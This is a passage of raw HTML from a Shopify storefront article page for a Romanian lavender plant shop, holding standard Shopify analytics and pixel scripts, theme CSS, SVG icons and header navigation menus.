d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29828196,storefrontBaseUrl: "https://butasidelavanda.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2939552077","configuration":"{\"yotpoStoreId\":\"yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"871399757","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-858898412\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-858898412\\\/rMngCI-7y7MZEOz_xpkD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-858898412\\\/f6c9CIm7y7MZEOz_xpkD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-858898412\\\/vEMQCIa7y7MZEOz_xpkD\\\",\\\"MC-219WQQHZKY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-858898412\\\/OUHYCMCzy7MZEOz_xpkD\\\",\\\"MC-219WQQHZKY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-858898412\\\/DFQCCMOzy7MZEOz_xpkD\\\",\\\"MC-219WQQHZKY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-858898412\\\/jWSQCIq8y7MZEOz_xpkD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-858898412\\\/tpeBCIy7y7MZEOz_xpkD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"408977741","configuration":"{\"pixel_id\":\"317606422027975\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lavandă de România","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"buta-i-de-lavanda.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/butasidelavanda.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://butasidelavanda.ro/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"29828196","storefrontBaseUrl":"https:\/\/butasidelavanda.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":999063570,"requestId":"e4d174b0-afb8-4e6d-a5e0-29e3b306eac7-1769762020"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29828196,
      theme_id: 175946662221,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//butasidelavanda.ro/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//butasidelavanda.ro/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//butasidelavanda.ro/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29828196,"isMerchantRequest":null,"themeId":175946662221,"themeCityHash":"5727206977174145982","contentLanguage":"ro-RO","currency":"RON","eventMetadataId":"b7b0f8f0-3d68-4b9b-93a5-8b3020c87a14"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":999063570,"requestId":"e4d174b0-afb8-4e6d-a5e0-29e3b306eac7-1769762020","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//butasidelavanda.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://butasidelavanda.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="29828196"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="175946662221"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://butasidelavanda.ro/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Salt la conținut
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24563227001165__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24563227001165__announcement_bar_EfhBPn-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24563227001165__announcement_bar_EfhBPn-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24563227001165__announcement_bar_EfhBPn.color-custom {
    --color-background: 255, 109, 109;
    --gradient-background: #ff6d6d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24563227001165__announcement_bar_EfhBPn section-sections--24563227001165__announcement_bar_EfhBPn-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check
</span>
                                
                                <span>Expediem săptămânal, de luni până joi!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24563227001165__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meniu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acasă
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Plante pentru Grădină
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-plante-pentru-gradina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Plante pentru Grădină
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/plante-la-ghiveci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Plante la Ghiveci
                                  </a></li><li><a href="/collections/bulbi-%C8%99i-rizomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulbi și Rizomi
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/plante-profesionale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Plante Profesionale
                    </a></li><li><a href="/blogs/articole" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Articole
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Conectați-vă</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/lavandaderomania" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/lavandaderomania" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@lavanda.de.romania" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCR3iFlObna4k4RfJg1n23zQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Acasă</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
